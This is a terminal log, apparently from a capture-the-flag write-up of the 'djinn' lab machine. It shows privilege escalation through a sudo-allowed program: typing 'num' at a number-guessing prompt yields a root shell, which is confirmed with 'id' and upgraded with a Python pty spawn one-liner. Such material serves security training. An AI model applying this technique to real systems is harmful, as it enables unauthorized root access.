 $ sudo /root/lago
sudo /root/lago
What do you want to do ?
1 - Be naughty
2 - Guess the number
3 - Read some damn files
4 - Work
Enter your choice:2
2
Choose a number between 1 to 100:
Enter your number: num
num
# id
id
uid=0(root) gid=0(root) groups=0(root)
# python -c "import pty; pty.spawn(['/bin/bash']);"
python -c "import pty; pty.spawn(['/bin/bash']);"
root@djinn:/opt/80# whoami
whoami
root
root@djinn:/opt/80#